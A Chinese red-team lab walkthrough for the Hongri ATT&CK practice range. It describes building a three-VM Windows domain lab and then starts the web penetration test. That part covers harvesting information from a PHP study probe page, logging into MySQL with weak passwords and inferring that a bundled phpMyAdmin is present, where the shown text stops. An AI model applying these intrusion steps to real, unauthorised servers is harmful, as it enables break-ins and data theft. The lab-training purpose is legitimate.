『靶场』ATT&CK实战系列——红队实战(一)

一、靶场搭建





1、本次课程学习用的靶场是:红日安全红队靶场(一),拓扑图如下:

2、其中有三台主机,如下所示:Windows 7作为Web服务器以及域成员,Windows Server 2008 R2作为域控,Windows Server 2003作为域成员



3、打开虚拟网络编辑器,点击添加网络,随便选一个VMnetxx,这里我选择VMnet2,如下图:



点击确定,然后选择仅主机模式(在专用网络内连接),子网IP设置为:192.168.52.0,子网掩码设置为:255.255.255.0,然后点击应用,再点击确定即可。



4、对Windows 7进行配置,作为Web服务器,其第一个网络适配器选择我们刚刚添加的VMnet2,即192.168.52.0/24的网段,第二个网络适配器选择桥接模式。



5、对Windows Server 2008 R2进行配置,其网络适配器选择我们刚刚添加的VMnet2,即192.168.52.0/24的网段。



6、对Windows Server 2003进行配置,其网络适配器选择我们刚刚添加的VMnet2,即192.168.52.0/24的网段。

二、Web渗透测试







1、访问目标服务器的网站,看到的是一个PHP study的探针,PHP探针在我们做信息收集的时候是很有用的:我们可以在这里看到目标服务器的域名和IP地址,网站根目录的绝对路径和探针路径



往下拉,还能看到MySQL数据库连接检测,我们可以弱口令尝试连接,发现连接成功,我们因此得知了目标服务器的数据库的账号和密码。



2、一般来说,目标服务器上存在探针的话,大概率是存在phpMyAdmin的,因为目标服务器是用PHP study搭建的集成环境,PHP study或者其它的集成环境安装包,在安装完成之后,就会自带一个phpMyAdmin,有一些还会自带探针,有一些会自带phpinfo而没有探针,有一些是没有探针或者phpinfo的,大部分情况下都是有带的,没有的话一般都是管理员手动将其删除了

